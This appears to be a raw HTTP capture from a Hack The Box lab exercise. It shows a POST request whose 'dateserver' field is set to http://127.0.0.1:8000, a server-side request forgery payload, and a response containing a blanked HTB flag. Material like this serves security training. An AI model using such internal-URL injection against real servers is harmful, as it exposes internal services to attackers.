 POST /index.php HTTP/1.1
Host: 10.129.201.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://10.129.201.127
Connection: keep-alive
Referer: http://10.129.201.127/
Priority: u=0
dateserver=http://127.0.0.1:8000&date=2024-01-01
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Apr 2025 20:25:57 GMT
3 Server: Apache/2.4.59 (Debian)
4 Content-Length: 37
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 HTB{ }